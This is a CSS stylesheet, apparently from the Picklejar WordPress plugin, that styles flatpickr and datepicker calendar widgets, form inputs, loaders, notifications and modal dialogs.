.flatpickr-months .flatpickr-prev-month svg, .flatpickr-months .flatpickr-next-month svg {
  height: 14px;
  width: 14px;
}

.flatpickr-months .flatpickr-prev-month svg path, .flatpickr-months .flatpickr-next-month svg path {
  transition: fill .1s;
  fill: inherit;
}

.numInputWrapper {
  height: auto;
  position: relative;
}

.numInputWrapper input, .numInputWrapper span {
  display: inline-block;
}

.numInputWrapper input {
  width: 100%;
}

.numInputWrapper input::-ms-clear {
  display: none;
}

.numInputWrapper input::-webkit-outer-spin-button, .numInputWrapper input::-webkit-inner-spin-button {
  margin: 0;
  appearance: none;
}

.numInputWrapper span {
  height: 50%;
  width: 14px;
  padding: 0 4px 0 2px;
  right: 0;
  position: absolute;
  box-sizing: border-box;
  border: 1px solid rgba(57, 57, 57, 0.15);
  opacity: 0;
  line-height: 50%;
  cursor: pointer;
}

.numInputWrapper span:hover {
  background: rgba(0, 0, 0, 0.1);
}

.numInputWrapper span:active {
  background: rgba(0, 0, 0, 0.2);
}

.numInputWrapper span::after {
  position: absolute;
  display: block;
  content: "";
}

.numInputWrapper span.arrowUp {
  top: 0;
  border-bottom: 0;
}

.numInputWrapper span.arrowUp::after {
  top: 26%;
  border-right: 4px solid transparent;
  border-bottom: 4px solid rgba(57, 57, 57, 0.6);
  border-left: 4px solid transparent;
}

.numInputWrapper span.arrowDown {
  top: 50%;
}

.numInputWrapper span.arrowDown::after {
  top: 40%;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  border-top: 4px solid rgba(57, 57, 57, 0.6);
}

.numInputWrapper span svg {
  height: auto;
  width: inherit;
}

.numInputWrapper span svg path {
  fill: rgba(0, 0, 0, 0.5);
}

.numInputWrapper:hover {
  background: rgba(0, 0, 0, 0.05);
}

.numInputWrapper:hover span {
  opacity: 1;
}

.flatpickr-current-month {
  height: 34px;
  width: 75%;
  padding: 7.48px 0 0;
  left: 12.5%;
  position: absolute;
  display: inline-block;
  color: inherit;
  font-weight: 300;
  line-height: inherit;
  line-height: 1;
  font-size: 135%;
  text-align: center;
  transform: translate3d(0, 0, 0);
}

.flatpickr-current-month span.cur-month {
  margin-left: .5ch;
  padding: 0;
  display: inline-block;
  color: inherit;
  font-weight: 700;
  font-family: inherit;
}

.flatpickr-current-month span.cur-month:hover {
  background: rgba(0, 0, 0, 0.05);
}

.flatpickr-current-month .numInputWrapper {
  width: 6ch;
  width: 7ch \0;
  display: inline-block;
}

.flatpickr-current-month .numInputWrapper span.arrowUp::after {
  border-bottom-color: rgba(0, 0, 0, 0.9);
}

.flatpickr-current-month .numInputWrapper span.arrowDown::after {
  border-top-color: rgba(0, 0, 0, 0.9);
}

.flatpickr-current-month input.cur-year {
  height: auto;
  margin: 0;
  padding: 0 0 0 .5ch;
  display: inline-block;
  box-sizing: border-box;
  border: 0;
  border-radius: 0;
  background: transparent;
  color: inherit;
  font-weight: 300;
  line-height: inherit;
  font-family: inherit;
  font-size: inherit;
  cursor: text;
  vertical-align: initial;
  appearance: textfield;
}

.flatpickr-current-month input.cur-year:focus {
  outline: 0;
}

.flatpickr-current-month input.cur-year[disabled], .flatpickr-current-month input.cur-year[disabled]:hover {
  background: transparent;
  color: rgba(0, 0, 0, 0.5);
  font-size: 100%;
  pointer-events: none;
}

.flatpickr-current-month .flatpickr-monthDropdown-months {
  height: auto;
  width: auto;
  margin: -1px 0 0;
  padding: 0 0 0 .5ch;
  position: relative;
  box-sizing: border-box;
  border: none;
  border-radius: 0;
  background: transparent;
  color: inherit;
  font-weight: 300;
  line-height: inherit;
  font-family: inherit;
  font-size: inherit;
  cursor: pointer;
  outline: none;
  vertical-align: initial;
  appearance: menulist;
}

.flatpickr-current-month .flatpickr-monthDropdown-months:focus, .flatpickr-current-month .flatpickr-monthDropdown-months:active {
  outline: none;
}

.flatpickr-current-month .flatpickr-monthDropdown-months:hover {
  background: rgba(0, 0, 0, 0.05);
}

.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month {
  padding: 0;
  background-color: transparent;
  outline: none;
}

.flatpickr-weekdays {
  height: 28px;
  width: 100%;
  display: -webkit-box;
  display: flex;
  display: flexbox;
  display: flex;
  align-items: center;
  background: transparent;
  text-align: center;
  overflow: hidden;
  -webkit-box-align: center;
  -ms-flex-align: center;
}

.flatpickr-weekdays .flatpickr-weekdaycontainer {
  display: -webkit-box;
  display: flex;
  display: flexbox;
  display: flex;
  -webkit-box-flex: 1;
  flex: 1;
}

span.flatpickr-weekday {
  margin: 0;
  display: block;
  flex: 1;
  background: transparent;
  color: rgba(0, 0, 0, 0.54);
  font-weight: bolder;
  line-height: 1;
  font-size: 90%;
  text-align: center;
  cursor: default;
  -webkit-box-flex: 1;
}

.dayContainer, .flatpickr-weeks {
  padding: 1px 0 0;
}

.flatpickr-days {
  width: 307.875px;
  position: relative;
  display: -webkit-box;
  display: flex;
  display: flexbox;
  display: flex;
  align-items: flex-start;
  overflow: hidden;
  -webkit-box-align: start;
  -ms-flex-align: start;
}

.flatpickr-days:focus {
  outline: 0;
}

.dayContainer {
  width: 307.875px;
  max-width: 307.875px;
  min-width: 307.875px;
  padding: 0;
  display: inline-block;
  display: flexbox;
  display: -webkit-box;
  display: flex;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
  box-sizing: border-box;
  opacity: 1;
  text-align: left;
  transform: translate3d(0, 0, 0);
  outline: 0;
  -ms-flex-pack: justify;
}

.dayContainer + .dayContainer {
  box-shadow: -1px 0 0 #e6e6e6;
}

.flatpickr-day {
  height: 39px;
  width: 14.2857143%;
  max-width: 39px;
  margin: 0;
  position: relative;
  display: inline-block;
  justify-content: center;
  flex-basis: 14.2857143%;
  box-sizing: border-box;
  border: 1px solid transparent;
  border-radius: 150px;
  background: none;
  color: #393939;
  font-weight: 400;
  line-height: 39px;
  text-align: center;
  cursor: pointer;
  -ms-flex-preferred-size: 14.2857143%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
}

.flatpickr-day.inRange, .flatpickr-day.prevMonthDay.inRange, .flatpickr-day.nextMonthDay.inRange, .flatpickr-day.today.inRange, .flatpickr-day.prevMonthDay.today.inRange, .flatpickr-day.nextMonthDay.today.inRange, .flatpickr-day:hover, .flatpickr-day.prevMonthDay:hover, .flatpickr-day.nextMonthDay:hover, .flatpickr-day:focus, .flatpickr-day.prevMonthDay:focus, .flatpickr-day.nextMonthDay:focus {
  border-color: #e6e6e6;
  background: #e6e6e6;
  cursor: pointer;
  outline: 0;
}

.flatpickr-day.today {
  border-color: #959ea9;
}

.flatpickr-day.today:hover, .flatpickr-day.today:focus {
  border-color: #959ea9;
  background: #959ea9;
  color: #fff;
}

.flatpickr-day.selected, .flatpickr-day.startRange, .flatpickr-day.endRange, .flatpickr-day.selected.inRange, .flatpickr-day.startRange.inRange, .flatpickr-day.endRange.inRange, .flatpickr-day.selected:focus, .flatpickr-day.startRange:focus, .flatpickr-day.endRange:focus, .flatpickr-day.selected:hover, .flatpickr-day.startRange:hover, .flatpickr-day.endRange:hover, .flatpickr-day.selected.prevMonthDay, .flatpickr-day.startRange.prevMonthDay, .flatpickr-day.endRange.prevMonthDay, .flatpickr-day.selected.nextMonthDay, .flatpickr-day.startRange.nextMonthDay, .flatpickr-day.endRange.nextMonthDay {
  border-color: #569ff7;
  background: #569ff7;
  color: #fff;
  box-shadow: none;
}

.flatpickr-day.selected.startRange, .flatpickr-day.startRange.startRange, .flatpickr-day.endRange.startRange {
  border-radius: 50px 0 0 50px;
}

.flatpickr-day.selected.endRange, .flatpickr-day.startRange.endRange, .flatpickr-day.endRange.endRange {
  border-radius: 0 50px 50px 0;
}

.flatpickr-day.selected.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.startRange.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.endRange.startRange + .endRange:not(:nth-child(7n+1)) {
  box-shadow: -10px 0 0 #569ff7;
}

.flatpickr-day.selected.startRange.endRange, .flatpickr-day.startRange.startRange.endRange, .flatpickr-day.endRange.startRange.endRange {
  border-radius: 50px;
}

.flatpickr-day.inRange {
  border-radius: 0;
  box-shadow: -5px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
}

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover, .flatpickr-day.prevMonthDay, .flatpickr-day.nextMonthDay, .flatpickr-day.notAllowed, .flatpickr-day.notAllowed.prevMonthDay, .flatpickr-day.notAllowed.nextMonthDay {
  border-color: transparent;
  background: transparent;
  color: rgba(57, 57, 57, 0.3);
  cursor: default;
}

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover {
  cursor: not-allowed;
  color: rgba(57, 57, 57, 0.1);
}

.flatpickr-day.week.selected {
  border-radius: 0;
  box-shadow: -5px 0 0 #569ff7, 5px 0 0 #569ff7;
}

.flatpickr-day.hidden {
  visibility: hidden;
}

.rangeMode .flatpickr-day {
  margin-top: 1px;
}

.flatpickr-weekwrapper {
  float: left;
}

.flatpickr-weekwrapper .flatpickr-weeks {
  padding: 0 12px;
  box-shadow: 1px 0 0 #e6e6e6;
}

.flatpickr-weekwrapper .flatpickr-weekday {
  float: none;
  width: 100%;
  line-height: 28px;
}

.flatpickr-weekwrapper span.flatpickr-day, .flatpickr-weekwrapper span.flatpickr-day:hover {
  width: 100%;
  max-width: none;
  display: block;
  border: none;
  background: transparent;
  color: rgba(57, 57, 57, 0.3);
  cursor: default;
}

.flatpickr-innerContainer {
  display: block;
  display: -webkit-box;
  display: flex;
  display: flexbox;
  display: flex;
  box-sizing: border-box;
  overflow: hidden;
}

.flatpickr-rContainer {
  padding: 0;
  display: inline-block;
  box-sizing: border-box;
}

.flatpickr-time {
  height: 0;
  max-height: 40px;
  display: block;
  display: -webkit-box;
  display: flex;
  display: flexbox;
  display: flex;
  box-sizing: border-box;
  line-height: 40px;
  text-align: center;
  outline: 0;
  overflow: hidden;
}

.flatpickr-time::after {
  content: "";
  display: table;
  clear: both;
}

.flatpickr-time .numInputWrapper {
  height: 40px;
  width: 40%;
  flex: 1;
  -webkit-box-flex: 1;
  float: left;
}

.flatpickr-time .numInputWrapper span.arrowUp::after {
  border-bottom-color: #393939;
}

.flatpickr-time .numInputWrapper span.arrowDown::after {
  border-top-color: #393939;
}

.flatpickr-time.hasSeconds .numInputWrapper {
  width: 26%;
}

.flatpickr-time.time24hr .numInputWrapper {
  width: 49%;
}

.flatpickr-time input {
  height: inherit;
  margin: 0;
  padding: 0;
  position: relative;
  box-sizing: border-box;
  border: 0;
  border-radius: 0;
  background: transparent;
  color: #393939;
  line-height: inherit;
  font-size: 14px;
  text-align: center;
  box-shadow: none;
  appearance: textfield;
}

.flatpickr-time input.flatpickr-hour {
  font-weight: bold;
}

.flatpickr-time input.flatpickr-minute, .flatpickr-time input.flatpickr-second {
  font-weight: 400;
}

.flatpickr-time input:focus {
  outline: 0;
  border: 0;
}

.flatpickr-time .flatpickr-time-separator, .flatpickr-time .flatpickr-am-pm {
  height: inherit;
  width: 2%;
  align-self: center;
  color: #393939;
  font-weight: bold;
  line-height: inherit;
  float: left;
  user-select: none;
  -ms-flex-item-align: center;
}

.flatpickr-time .flatpickr-am-pm {
  width: 18%;
  font-weight: 400;
  text-align: center;
  outline: 0;
  cursor: pointer;
}

.flatpickr-time input:hover, .flatpickr-time .flatpickr-am-pm:hover, .flatpickr-time input:focus, .flatpickr-time .flatpickr-am-pm:focus {
  background: #eee;
}

.flatpickr-input[readonly] {
  cursor: pointer;
}

@keyframes fpFadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fpFadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.datepicker {
  display: none;
}

.datepicker.active {
  display: block;
}

.datepicker-dropdown {
  padding-top: 4px;
  left: 0;
  top: 0;
  position: absolute;
  z-index: 20;
}

.datepicker-dropdown.datepicker-orient-top {
  padding-bottom: 4px;
  padding-top: 0;
}

.datepicker-picker {
  display: inline-block;
  border-radius: 4px;
  background-color: #fff;
}

.datepicker-dropdown .datepicker-picker {
  box-shadow: 0 2px 3px rgba(10, 10, 10, 0.1), 0 0 0 1px rgba(10, 10, 10, 0.1);
}

.datepicker-picker span {
  display: block;
  flex: 1;
  border: 0;
  border-radius: 4px;
  text-align: center;
  -webkit-touch-callout: none;
  cursor: default;
  user-select: none;
}

.datepicker-main {
  padding: 2px;
}

.datepicker-footer {
  background-color: #f5f5f5;
  box-shadow: inset 0 1px 1px rgba(10, 10, 10, 0.1);
}

.datepicker-controls, .datepicker-grid, .datepicker-view, .datepicker-view .days-of-week {
  display: flex;
}

.datepicker-grid {
  flex-wrap: wrap;
}

.datepicker-view .days .datepicker-cell, .datepicker-view .dow {
  flex-basis: 14.2857142857%;
}

.datepicker-view.datepicker-grid .datepicker-cell {
  flex-basis: 25%;
}

.datepicker-cell, .datepicker-view .week {
  height: 2.25rem;
  line-height: 2.25rem;
}

.datepicker-title {
  padding: .375rem .75rem;
  background-color: #f5f5f5;
  font-weight: 700;
  text-align: center;
  box-shadow: inset 0 -1px 1px rgba(10, 10, 10, 0.1);
}

.datepicker-header .datepicker-controls {
  padding: 2px 2px 0;
}

.datepicker-controls .button {
  height: 2.25em;
  margin: 0;
  padding: calc(.375em - 1px) 0.75em;
  position: relative;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #dbdbdb;
  border-radius: 4px;
  background-color: #fff;
  color: #363636;
  line-height: 1.5;
  font-size: 1rem;
  white-space: nowrap;
  text-align: center;
  box-shadow: none;
  cursor: pointer;
  vertical-align: top;
}

.datepicker-controls .button:active, .datepicker-controls .button:focus {
  outline: none;
}

.datepicker-controls .button:hover {
  border-color: #b5b5b5;
  color: #363636;
}

.datepicker-controls .button:focus {
  border-color: #3273dc;
  color: #363636;
}

.datepicker-controls .button:focus:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(50, 115, 220, 0.25);
}

.datepicker-controls .button:active {
  border-color: #4a4a4a;
  color: #363636;
}

.datepicker-controls .button[disabled] {
  cursor: not-allowed;
}

.datepicker-header .datepicker-controls .button {
  border-color: transparent;
  font-weight: 700;
}

.datepicker-header .datepicker-controls .button:hover {
  background-color: #f9f9f9;
}

.datepicker-header .datepicker-controls .button:focus:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(255, 255, 255, 0.25);
}

.datepicker-header .datepicker-controls .button:active {
  background-color: #f2f2f2;
}

.datepicker-header .datepicker-controls .button[disabled] {
  box-shadow: none;
}

.datepicker-footer .datepicker-controls .button {
  width: 100%;
  margin: calc(.375rem - 1px) 0.375rem;
  border-radius: 2px;
  font-size: 0.75rem;
}

.datepicker-controls .view-switch {
  flex: auto;
}

.datepicker-controls .next-btn, .datepicker-controls .prev-btn {
  width: 2.25rem;
  padding-right: .375rem;
  padding-left: 0.375rem;
}

.datepicker-controls .next-btn.disabled, .datepicker-controls .prev-btn.disabled {
  visibility: hidden;
}

.datepicker-view .dow {
  height: 1.5rem;
  font-weight: 700;
  line-height: 1.5rem;
  font-size: 0.875rem;
}

.datepicker-view .week {
  width: 2.25rem;
  color: #b5b5b5;
  font-size: 0.75rem;
}

@media (max-width: 22.5rem) {
  .datepicker-view .week {
    width: 1.96875rem;
  }
}
.datepicker-grid {
  width: 15.75rem;
}

@media (max-width: 22.5rem) {
  .calendar-weeks + .days .datepicker-grid {
    width: 13.78125rem;
  }
}
.datepicker-cell:not(.disabled):hover {
  background-color: #f9f9f9;
  cursor: pointer;
}

.datepicker-cell.focused:not(.selected) {
  background-color: #e8e8e8;
}

.datepicker-cell.selected, .datepicker-cell.selected:hover {
  background-color: #3273dc;
  color: #fff;
  font-weight: 600;
}

.datepicker-cell.disabled {
  color: #dbdbdb;
}

.datepicker-cell.next:not(.disabled), .datepicker-cell.prev:not(.disabled) {
  color: #7a7a7a;
}

.datepicker-cell.next.selected, .datepicker-cell.prev.selected {
  color: #e6e6e6;
}

.datepicker-cell.highlighted:not(.selected, .range, .today) {
  border-radius: 0;
  background-color: #f5f5f5;
}

.datepicker-cell.highlighted:not(.selected, .range, .today, .disabled):hover {
  background-color: #eee;
}

.datepicker-cell.highlighted:not(.selected, .range, .today).focused {
  background-color: #e8e8e8;
}

.datepicker-cell.today:not(.selected) {
  background-color: #00d1b2;
}

.datepicker-cell.today:not(.selected, .disabled) {
  color: #fff;
}

.datepicker-cell.today.focused:not(.selected) {
  background-color: #00c4a7;
}

.datepicker-cell.range-end:not(.selected), .datepicker-cell.range-start:not(.selected) {
  background-color: #b5b5b5;
  color: #fff;
}

.datepicker-cell.range-end.focused:not(.selected), .datepicker-cell.range-start.focused:not(.selected) {
  background-color: #afafaf;
}

.datepicker-cell.range-start {
  border-radius: 4px 0 0 4px;
}

.datepicker-cell.range-end {
  border-radius: 0 4px 4px 0;
}

.datepicker-cell.range {
  border-radius: 0;
  background-color: #dbdbdb;
}

.datepicker-cell.range:not(.disabled, .focused, .today):hover {
  background-color: #d5d5d5;
}

.datepicker-cell.range.disabled {
  color: #c2c2c2;
}

.datepicker-cell.range.focused {
  background-color: #cfcfcf;
}

.datepicker-view.datepicker-grid .datepicker-cell {
  height: 4.5rem;
  line-height: 4.5rem;
}

.datepicker-input.in-edit {
  border-color: #2366d1;
}

.datepicker-input.in-edit:active, .datepicker-input.in-edit:focus {
  box-shadow: 0 0 0.25em 0.25em rgba(35, 102, 209, 0.2);
}

.picklejar-date-filters {
  cursor: pointer;
  text-align: center;
}
.picklejar-date-filters ~ .material-symbols-outlined {
  right: 8px;
  top: 50%;
  position: absolute;
  pointer-events: none;
}

#generate-login-process h1, #generate-login-process h2, #generate-login-process p, #picklejar-step-form h1, #picklejar-step-form h2, #picklejar-step-form p {
  width: 100%;
  text-align: center;
}

.img-upload-container {
  margin: 0;
  display: flex;
  flex-direction: column;
}
.img-upload-container label {
  order: 0;
}
.img-upload-container .button {
  margin-bottom: 8px;
  margin-top: 8px;
  order: 2;
}
.img-upload-container .gallery-wrapper {
  order: 1;
}

.picklejar-form-control {
  width: 100%;
  padding: 0.375rem 0.75rem;
  display: block;
  border: 1px solid #ced4da;
  border-radius: 0.375rem;
  background-color: #fff;
  color: #212529;
  font-weight: 400;
  line-height: 1.5;
  font-size: 1rem;
  transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  background-clip: padding-box;
  appearance: none;
}

.form-select {
  width: 100%;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  display: block;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  background-color: #fff;
  background-repeat: no-repeat;
  background-size: 16px 12px;
  background-position: right 0.75rem center;
  color: #212529;
  font-weight: 400;
  line-height: 1.5;
  font-size: 1rem;
  transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  -moz-padding-start: calc(0.75rem - 3px);
  appearance: none;
}

.picklejar-form-control:disabled, .picklejar-remove:disabled, .picklejar-add:disabled, .picklejar-btn:disabled {
  opacity: .5;
  cursor: progress;
}

.picklejar-input-group {
  width: 100%;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
}
.picklejar-input-group .picklejar-btn {
  border-radius: var(--picklejar-btn-border-radius) 0 0 var(--picklejar-btn-border-radius);
}
.picklejar-input-group > .picklejar-form-control,
.picklejar-input-group > .form-floating,
.picklejar-input-group > .form-select {
  width: 1%;
  min-width: 0;
  position: relative;
  flex: 1 1 auto;
}
.picklejar-input-group > .picklejar-form-control + .picklejar-btn,
.picklejar-input-group > .form-floating + .picklejar-btn,
.picklejar-input-group > .form-select + .picklejar-btn {
  border-radius: 0 var(--picklejar-btn-border-radius) var(--picklejar-btn-border-radius) 0 !important;
  height: unset !important;
}
.picklejar-input-group > .picklejar-form-control + .picklejar-btn.picklejar-btn-primary .material-symbols-outlined,
.picklejar-input-group > .form-floating + .picklejar-btn.picklejar-btn-primary .material-symbols-outlined,
.picklejar-input-group > .form-select + .picklejar-btn.picklejar-btn-primary .material-symbols-outlined {
  color: var(--picklejar-dark) !important;
}
.picklejar-input-group > .picklejar-form-control + .picklejar-btn.picklejar-btn-primary:hover, .picklejar-input-group > .picklejar-form-control + .picklejar-btn.picklejar-btn-primary:active, .picklejar-input-group > .picklejar-form-control + .picklejar-btn.picklejar-btn-primary:focus,
.picklejar-input-group > .form-floating + .picklejar-btn.picklejar-btn-primary:hover,
.picklejar-input-group > .form-floating + .picklejar-btn.picklejar-btn-primary:active,
.picklejar-input-group > .form-floating + .picklejar-btn.picklejar-btn-primary:focus,
.picklejar-input-group > .form-select + .picklejar-btn.picklejar-btn-primary:hover,
.picklejar-input-group > .form-select + .picklejar-btn.picklejar-btn-primary:active,
.picklejar-input-group > .form-select + .picklejar-btn.picklejar-btn-primary:focus {
  background-color: var(--picklejar-primary) !important;
}
.picklejar-input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n+3), .picklejar-input-group:not(.has-validation) > .dropdown-toggle:not(:last-child, .dropdown-toggle, .dropdown-menu, .form-floating), .picklejar-input-group:not(.has-validation) .form-floating:nth-last-child(n+3), .picklejar-input-group:not(.has-validation) .form-floating:not(:last-child, .dropdown-toggle, .dropdown-menu, .form-floating) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.picklejar-input-group:not(:first-child, .dropdown-menu, .form-floating, .valid-tooltip, .valid-feedback, .invalid-tooltip, .invalid-feedback) {
  margin-left: -1px;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.picklejar-input-group input.picklejar-form-control.widefat,
.picklejar-input-group select.widefat {
  width: 0;
  margin-bottom: 0;
  border-radius: 0;
}

.input-group-text {
  padding: 0.375rem 0.75rem;
  display: flex;
  align-items: center;
  border: 1px solid var(--picklejar-input-border-color);
  border-radius: 0.375rem;
  background-color: var(--picklejar-input-background-color);
  color: var(--picklejar-input-text-color);
  font-weight: 400;
  line-height: 1.5;
  font-size: 1rem;
  white-space: nowrap;
  text-align: center;
}

.picklejar-form-group.picklejar-form-check-input input {
  height: 20px;
  width: 20px;
  position: relative;
  display: inline-block;
  border: solid var(--picklejar-primary) 2px;
  border-radius: 2px;
  background: transparent;
}
.picklejar-form-group.picklejar-form-check-input input::before {
  height: 12px;
  width: 7px;
  left: 5px;
  top: 0;
  position: absolute;
  display: block;
  border-color: white;
  border-style: solid;
  border-width: 0 2px 2px 0;
  opacity: 0;
  transform: rotate(45deg);
  content: "";
}
.picklejar-form-group.picklejar-form-check-input input:checked {
  background-color: var(--picklejar-primary);
}
.picklejar-form-group.picklejar-form-check-input input:checked::before {
  opacity: 1;
}
.picklejar-form-group.picklejar-form-check-input label {
  margin-right: 12px;
  margin-bottom: 0;
  flex: auto;
  font-weight: 400;
}

button.picklejar-text-alignment {
  display: flex !important;
  justify-content: center;
  align-items: center;
  flex: 1;
}
button .material-symbols-outlined {
  pointer-events: none;
  font-size: 18px;
}

.datepicker-dropdown + .material-symbols-outlined {
  height: 24px;
  width: 24px;
  right: 12px;
  bottom: 50%;
  position: absolute;
  transform: translateY(90%);
  pointer-events: none;
}

.picklejar-search-entity-filter-form.picklejar-row {
  width: 100% !important;
}
.picklejar-search-entity-filter-form .picklejar-btn-filter {
  width: 100%;
  display: flex;
  align-items: center;
  border: none;
  border-radius: 0;
  border-bottom: solid thin var(--picklejar-secondary);
  background: transparent;
  color: var(--picklejar-secondary);
  font-weight: 400;
  font-size: 1rem;
  text-align: left;
}
.picklejar-search-entity-filter-form .picklejar-btn-filter .material-symbols-outlined {
  margin-right: 12px;
  color: var(--picklejar-primary);
  font-size: 24px;
}
.picklejar-search-entity-filter-form .picklejar-btn-filter .picklejar-label {
  flex: auto;
}

.picklejar-invalid {
  color: var(--picklejar-danger);
}

#errorMessageBox {
  /* stylelint-disable-line selector-id-pattern */
  margin-bottom: 16px;
  margin-top: 12px;
}

.wp-core-ui .button-primary.picklejar-bg-danger {
  border-color: var(--picklejar-danger);
  background-color: var(--picklejar-danger);
}

input[type="date"]::-webkit-inner-spin-button,
input[type="date"]::-webkit-calendar-picker-indicator {
  display: none;
  appearance: none;
}

@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
img {
  max-width: 100%;
}

.picklejar-content, .picklejar-wrapper, .picklejar-container {
  font-family: Roboto, serif;
}

.picklejar-loader {
  height: 40px;
  width: 40px;
  margin: 0 auto;
}

.picklejar-loading {
  position: relative;
}
.picklejar-loading::before {
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: 2;
  background: #fff;
  opacity: 0.75;
  content: "";
}
.picklejar-loading::after {
  height: 48px;
  width: 48px;
  left: calc(50% - 24px);
  top: calc(50%);
  position: absolute;
  z-index: 3;
  display: inline-block;
  box-sizing: border-box;
  border-radius: 50%;
  border-right: 3px solid transparent;
  border-top: 3px solid var(--picklejar-primary);
  transform: translate(-50%, -50%);
  animation: rotation 1s linear infinite;
  content: "";
}

body div.picklejar-container {
  width: 100%;
  max-width: var(--picklejar-page-width-max);
  margin: 0 auto;
  padding: var(--picklejar-gutter-x);
  position: relative;
  display: flex;
  flex-flow: column wrap;
  justify-content: flex-start;
  align-items: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  background-position: center center;
  /* min-height: 80vh; */
}
body div.picklejar-container.picklejar-full-width {
  width: 100vw !important;
  max-width: unset !important;
  margin-right: -50vw !important;
  margin-left: -50vw !important;
  left: 50%;
  right: 50%;
}
body div.picklejar-container .picklejar-row {
  width: 100%;
}

.picklejar-infinite-scroll {
  display: flex;
  justify-content: center;
  align-items: center;
}
.picklejar-infinite-scroll .picklejar-loader {
  height: 120px;
}

.picklejar-form-group {
  position: relative;
}
.picklejar-form-group label {
  font-weight: bold;
}
.picklejar-form-group button .picklejar-loader {
  height: 25px;
  width: 25px;
  margin-left: 4px;
}
.picklejar-form-group button .picklejar-loading::after {
  height: 20px;
  width: 20px;
  left: calc(50% - 10px);
  top: calc(50% + 5px);
}
.picklejar-form-group button.pj-loading-button {
  display: flex;
}
.picklejar-form-group button.picklejar-btn-primary .picklejar-loading::after {
  border-top-color: var(--picklejar-secondary);
}
.picklejar-form-group.picklejar-input-group {
  display: flex;
}
.picklejar-form-group.picklejar-input-group input {
  flex: auto;
  border-radius: 5px 0 0 5px;
}
.picklejar-form-group.picklejar-input-group input + button {
  display: flex;
  justify-content: center;
  align-items: center;
  border: none;
  border-radius: 0 5px 5px 0;
}

body div.picklejar-page-template {
  width: 100vw;
  min-height: 80vh;
  margin-right: -50vw;
  margin-left: -50vw;
  left: 50%;
  right: 50%;
  position: relative;
  display: flex;
}
body div.picklejar-page-template .picklejar-container {
  max-width: unset;
}
body div.picklejar-page-template .picklejar-container .picklejar-row {
  width: 95%;
  max-width: var(--picklejar-page-width-max);
}

.picklejar-title {
  margin-bottom: 28px;
  margin-top: 28px;
  color: var(--picklejar-primary);
  font-size: 28px;
}

.picklejar-text-right {
  text-align: right;
}

.picklejar-text-left {
  text-align: left;
}

.picklejar-text-center {
  text-align: center;
}

.picklejar-pointer {
  cursor: pointer;
}

/* .picklejar-modal {
  max-height: calc(100% - 64px);
  max-width: 600px;
  margin: 32px;
  padding: 16px;
  position: absolute;
  display: flex;
  flex-direction: column;
  border-radius: 4px;
  background-color: rgb(255, 255, 255);
  color: rgba(0, 0, 0, 87%);
  transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
  box-shadow: rgba(0, 0, 0, 20%) 0 11px 15px -7px, rgba(0, 0, 0, 14%) 0 24px 38px 3px, rgba(0, 0, 0, 12%) 0 9px 46px 8px;
  overflow-y: auto;
} */
.picklejar-text-danger {
  color: var(--picklejar-danger);
}

.picklejar-text-warning {
  color: var(--picklejar-warning);
}

.picklejar-text-success {
  color: var(--picklejar-success);
}

.picklejar-text-info {
  color: var(--picklejar-info);
}

.picklejar-message {
  color: white;
  text-shadow: 0 2px 5px #000;
}

.picklejar-hidden {
  display: none !important;
}

.picklejar-space-between {
  justify-content: space-between;
}

.picklejar-align-end {
  align-items: end;
}

.picklejar-load-more .picklejar-load-more-btn {
  margin: 0 auto;
}

.picklejar-notification .notice {
  min-height: 36px;
  padding: 8px 16px;
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 1em;
}
.picklejar-notification .notice .picklejar-close-notification {
  padding: 6px;
  display: flex;
  justify-content: center;
  align-items: center;
  border: none;
  background: rgba(0, 0, 0, 0);
  line-height: 20px;
  font-size: 20px;
}
.picklejar-notification.picklejar-notification-alert {
  left: 50%;
  top: 5vh;
  position: fixed;
  z-index: 10;
  transform: translate(-50%);
}
.picklejar-notification.picklejar-notification-alert .notice {
  border: none;
  border-radius: 5px;
  color: white;
}
.picklejar-notification.picklejar-notification-alert .notice .picklejar-close-notification {
  color: white;
}
.picklejar-notification.picklejar-notification-alert .notice-error {
  background-color: var(--picklejar-danger);
}
.picklejar-notification.picklejar-notification-alert .notice-warning {
  background-color: var(--picklejar-warning);
}
.picklejar-notification.picklejar-notification-alert .notice-success {
  background-color: var(--picklejar-success);
}

.picklejar-error-page {
  width: 100%;
  padding: 20px;
}

.picklejar-modal-open {
  overflow: hidden;
}

.picklejar-modal {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: fixed;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}
.modal-open .picklejar-modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.picklejar-modal .picklejar-btn.picklejar-btn-primary {
  width: 100%;
  border: solid medium var(--picklejar-primary);
  border-radius: 12px;
  background-color: transparent;
  color: var(--picklejar-primary);
}

